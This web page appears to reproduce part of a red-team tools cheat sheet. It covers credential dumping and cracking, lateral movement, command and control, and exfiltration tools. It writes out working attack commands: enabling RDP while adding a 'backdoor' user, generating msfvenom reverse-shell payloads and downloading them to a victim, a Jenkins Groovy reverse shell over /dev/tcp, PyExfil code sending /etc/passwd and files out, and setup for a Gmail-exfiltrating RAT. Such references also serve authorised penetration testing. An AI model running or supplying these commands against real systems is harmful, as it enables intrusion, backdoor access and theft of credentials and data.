# Launch all modes .\laZagne.exe all # Launch only a specific module .\laZagne.exe browsers # Launch only a specific software script .\laZagne.exe browsers -firefox

hashcat
Tool for cracking password hashes. Supports a large list of hashing algorithms (Full list can be found here).
Install: Binary
You can install the standalone binary from here.
Usage:
.\hashcat.exe --help
Nice hashcat command cheatsheet.

John the Ripper
Another password cracker, which supports hundreds of hash and cipher types, and runs on many operating systems, CPUs and GPUs.
Install:
sudo apt-get install john -y
Usage:
john
Discovery
PCredz
This tool extracts Credit card numbers, NTLM(DCE-RPC, HTTP, SQL, LDAP, etc), Kerberos (AS-REQ Pre-Auth etype 23), HTTP Basic, SNMP, POP, SMTP, FTP, IMAP, etc from a pcap file or from a live interface.
Install:
git clone https://github.com/lgandx/PCredz
Usage: (PCAP File Folder)
python3 ./Pcredz -d /tmp/pcap-directory-to-parse/
Usage: (Live Capture)
python3 ./Pcredz -i eth0 -v
PingCastle
Ping Castle is a tool designed to assess quickly the Active Directory security level with a methodology based on risk assessment and a maturity framework. It does not aim at a perfect evaluation but rather as an efficiency compromise.
Install: (Download)
https://github.com/vletoux/pingcastle/releases/download/2.11.0.1/PingCastle_2.11.0.1.zip
Usage:
./PingCastle.exe
Lateral Movement

crackmapexec
This is a great tool for pivoting in a Windows/Active Directory environment using credential pairs (username:password, username:hash). It also offered other features including enumerating logged on users and spidering SMB shares to executing psexec style attacks, auto-injecting Mimikatz/Shellcode/DLL’s into memory using Powershell, dumping the NTDS.dit and more.
Install:
sudo apt install crackmapexec
Usage:
crackmapexec smb <ip address> -d <domain> -u <user list> -p <password list>
Enabling RDP
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f netsh advfirewall firewall set rule group="remote desktop" new enable=Yes net localgroup "Remote Desktop Users" "backdoor" /add
Upgrading shell to meterpreter
Shells (https://infinitelogins.com/tag/payloads/)
After getting basic shell access to an endpoint a meterpreter is nicer to continue with.
[attacker] Generate a meterpreter shell:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=[IP] LPORT=[PORT] -f exe -o [SHELL NAME].exe msfvenom -p linux/x86/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x86.elf

[victim] Download to victim endpoint:
powershell "(New-Object System.Net.WebClient).Downloadfile('http://<ip>:8000/shell-name.exe','shell-name.exe')"`

[attacker] Configure listener:
use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST your-ip set LPORT listening-port run`
[victim] Execute payload:
Start-Process "shell-name.exe"`
Forwarding Ports
Sometimes, after gaining access to an endpoint there are local ports. Making these internal ports external routable can help for lateral movement to other services on the host.
socat TCP-LISTEN:8888,fork TCP:127.0.0.1:80 & socat TCP-LISTEN:EXTERNAL_PORT,fork TCP:127.0.0.1:INTERNAL_PORT &
Jenkins reverse shell
If you gain access to a jenkins script console you can use this to gain a reverse shell on the node.
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/IP_ADDRESS/PORT;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()
Collection

BloodHound
An application used to visualize active directory environments. A quick way to visualise attack paths and understand victims’ active directory properties.
Install: PenTestPartners Walkthrough
Custom Queries: CompassSecurity BloodHoundQueries
Command and Control

Havoc
Havoc is a modern and malleable post-exploitation command and control framework, created by @C5pider.
Features include: Sleep Obfuscation, x64 return address spoofing, Indirect Syscalls for Nt* APIs
Pre-requisites: (Ubuntu 20.04 / 22.04)
sudo apt install build-essential sudo add-apt-repository ppa:deadsnakes/ppa sudo apt update sudo apt install python3.10 python3.10-dev
Build + Usage:
git clone https://github.com/HavocFramework/Havoc.git cd Havoc/Client make ./Havoc
Pre-requisites: (Ubuntu 20.04 / 22.04)
cd Havoc/Teamserver go mod download golang.org/x/sys go mod download github.com/ugorji/go
Build + Usage:
cd Teamserver ./Install.sh make ./teamserver -h
Run the teamserver
sudo ./teamserver server --profile ./profiles/havoc.yaotl -v --debug
Full install, build and run instructions on the wiki
Exfiltration
PyExfil
“An Alpha-Alpha stage package, not yet tested (and will appreciate any feedbacks and commits) designed to show several techniques of data exfiltration is real-world scenarios.”
Install:
git clone https://www.github.com/ytisf/PyExfil;cd PyExfil;pip install -r requirements.txt;pip install py2exe;pip setup.py install
Usage: (Full Usage here)
HTTP Cookies
from pyexfil.network.HTTP_Cookies.http_exfiltration import send_file, listen # For Client (exfil) send_file(addr='http://www.morirt.com', file_path=FILE_TO_EXFIL) # For Server (collecting) listen(local_addr='127.0.0.1', local_port=80)

ICMP Echo 8
from pyexfil.network.ICMP.icmp_exfiltration import send_file, init_listener # For Client (exfil) ip_addr = "127.0.0.1" send_file(ip_addr, src_ip_addr="127.0.0.1", file_path="", max_packetsize=512, SLEEP=0.1) # For Server (collecting) init_listener(ip_addr, saving_location="/tmp/")
NTP Request
from pyexfil.network.NTP.ntp_exfil import exfiltrate, ntp_listen, NTP_UDP_PORT
# For Client (exfil)
ip_addr = "127.0.0.1"
exfiltrate("/etc/passwd", ip_addr, time_delay=0.1)
# For Server (collecting)
ntp_listener(ip="0.0.0.0", port=NTP_UDP_PORT)

Powershell RAT
Python based backdoor that uses Gmail to exfiltrate data as an e-mail attachment. It tracks the user activity using screen capture and sends the information to an attacker as an e-mail attachment.
Install:
git clone https://github.com/Viralmaniar/Powershell-RAT
Usage: (Full Usage here)
Setup
- Throwaway Gmail address
- Enable “Allow less secure apps” by going to https://myaccount.google.com/lesssecureapps
- Modify the
$username&$passwordvariables for your account in the Mail.ps1 Powershell file - Modify
$msg.From&$msg.To.Addwith throwaway gmail address
The RedTeam Tools is a github repository by A-poc




















Leave a Reply